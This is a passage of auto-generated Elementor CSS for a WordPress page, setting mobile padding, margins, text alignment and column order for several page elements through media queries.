0px;}}@media(max-width:767px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:25px 15px 30px 15px;}.elementor-17501 .elementor-element.elementor-element-f422faf > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-e5a6ff9 */@media (max-width: 1024px){
.elementor-17501 .elementor-element.elementor-element-e5a6ff9{
    order: -2;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-75cad96 */@media (max-width: 1024px) and (min-width: 767px){
.elementor-17501 .elementor-element.elementor-element-75cad96{
    order: -1;
}
}/* End custom CSS */